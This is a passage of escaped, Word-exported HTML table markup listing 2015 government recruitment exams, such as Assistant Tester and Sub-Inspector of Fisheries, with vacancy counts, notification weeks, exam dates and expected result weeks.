face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EOctober\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Tester\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E30.08.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EOctober 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E33\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EHostel Superintendent cum Physical\n  Training Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E06.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EOctober\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E34\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EComputor\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune 2\u003Csup\u003End\u003C\/sup\u003E \u0026nbsp;Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E13.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EOctober 3\u003Csup\u003Erd \u003C\/sup\u003E\u0026nbsp;Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E35\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECombined Engineering Service\n  Examination AD Industrial Safety and Health\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune\n  3\u003Csup\u003Erd\u003C\/sup\u003E\u0026nbsp; Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E13.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ENovember\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E36\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Training\n  Officer (Stenography - English)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 2\u003Csup\u003End\u003C\/sup\u003E\u0026nbsp; Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ENovember 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E37\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ESub-Inspector of Fisheries\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  2\u003Csup\u003End\u003C\/sup\u003E\u0026nbsp; Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan 